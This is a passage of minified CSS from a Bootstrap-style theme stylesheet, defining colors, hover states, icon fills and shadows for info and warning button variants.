ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-warning.disabled,.btn.btn-warning:disabled{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning.disabled i,.btn.btn-warning:disabled i{color:#fff}.btn.btn-warning.disabled .svg-icon svg g [fill],.btn.btn-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.disabled.dropdown-toggle:after,.btn.btn-warning:disabled.dropdown-toggle:after{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-warning.btn-dropdown,.show>.btn.btn-warning.dropdown-toggle{color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning:not(:disabled):not(.disabled).active i,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-warning.btn-dropdown i,.show>.btn.btn-warning.dropdown-toggle i{color:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-warning{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning i{color:#ffa800}.btn.btn-outline-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text),.btn.btn-outline-warning:focus:not(.btn-text),.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning.focus:not(.btn-text) i,.btn.btn-outline-warning:focus:not(.btn-text) i,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-warning.disabled,.btn.btn-outline-warning:disabled{color:#ffa800;background-color:transparent;border-color:#ffa800}.btn.btn-outline-warning.disabled i,.btn.btn-outline-warning:disabled i{color:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg g [fill],.btn.btn-outline-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-outline-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning.disabled.dropdown-toggle:after,.btn.btn-outline-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-warning.btn-dropdown,.show>.btn.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-outline-warning:not(:disabled):not(.disabled).active i,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-warning.btn-dropdown i,.show>.btn.btn-outline-warning.dropdown-toggle i{color:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-warning{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning i{color:#ffa800}.btn.btn-light-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning.focus:not(.btn-text),.btn.btn-light-warning:focus:not(.btn-text),.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning.focus:not(.btn-text) i,.btn.btn-light-warning:focus:not(.btn-text) i,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-warning.disabled,.btn.btn-light-warning:disabled{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-light-warning.disabled i,.btn.btn-light-warning:disabled i{color:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg g [fill],.btn.btn-light-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-light-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-light-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning.disabled.dropdown-toggle:after,.btn.btn-light-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-light-warning:not(:disabled):not(.disabled).active,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-warning.btn-dropdown,.show>.btn.btn-light-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-warning.btn-dropdown i,.show>.btn.btn-light-warning.dropdown-toggle i{color:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning i{color:#ffa800}.btn.btn-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning.focus:not(.btn-text),.btn.btn-transparent-warning:focus:not(.btn-text),.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning.focus:not(.btn-text) i,.btn.btn-transparent-warning:focus:not(.btn-text) i,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-warning.disabled,.btn.btn-transparent-warning:disabled{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-transparent-warning.disabled i,.btn.btn-transparent-warning:disabled i{color:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-warning.btn-dropdown,.show>.btn.btn-transparent-warning.dropdown-toggle{color:#fff;background-color:#ffa800;border-color:transparent}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-warning.btn-dropdown i,.show>.btn.btn-transparent-warning.dropdown-toggle i{color:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-warning{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning i{color:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text),.btn.btn-hover-transparent-warning:focus:not(.btn-text),.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning.focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:focus:not(.btn-text) i,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning.disabled,.btn.btn-hover-transparent-warning:disabled{color:#ffa800;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-warning.disabled i,.btn.btn-hover-transparent-warning:disabled i{color:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-warning.btn-dropdown,.show>.btn.btn-hover-transparent-warning.dropdown-toggle{color:#ffa800;background-color:rgba(255,168,0,.1);border-color:transparent}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-warning.btn-dropdown i,.show>.btn.btn-hover-transparent-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text),.btn.btn-hover-light-warning:focus:not(.btn-text),.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning.focus:not(.btn-text) i,.btn.btn-hover-light-warning:focus:not(.btn-text) i,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-warning.btn-dropdown,.show>.btn.btn-hover-light-warning.dropdown-toggle{color:#ffa800;background-color:#fff4de;border-color:transparent}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-warning.btn-dropdown i,.show>.btn.btn-hover-light-warning.dropdown-toggle i{color:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-warning.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-warning.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-warning:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-warning:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-warning.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-warning.dropdown-toggle.dropdown-toggle:after{color:#ffa800}.btn.btn-hover-light-warning.btn-clean{border:0!important}.btn.btn-link-warning{border:0;padding:0!important;border-radius:0!important;color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning i{color:#ffa800}.btn.btn-link-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning.focus:not(.btn-text),.btn.btn-link-warning:focus:not(.btn-text),.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.focus:not(.btn-text) i,.btn.btn-link-warning:focus:not(.btn-text) i,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ee9d01}.btn.btn-link-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-warning:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#ee9d01}.btn.btn-link-warning.disabled,.btn.btn-link-warning:disabled{color:#ffa800;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning.disabled i,.btn.btn-link-warning:disabled i{color:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg g [fill],.btn.btn-link-warning:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.btn.btn-link-warning.disabled .svg-icon svg:hover g [fill],.btn.btn-link-warning:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-warning.disabled.dropdown-toggle:after,.btn.btn-link-warning:disabled.dropdown-toggle:after{color:#ffa800}.btn.btn-link-warning:not(:disabled):not(.disabled).active,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-warning.btn-dropdown,.show>.btn.btn-link-warning.dropdown-toggle{color:#ee9d01;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-warning:not(:disabled):not(.disabled).active i,.btn.btn-link-warning:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-warning.btn-dropdown i,.show>.btn.btn-link-warning.dropdown-toggle 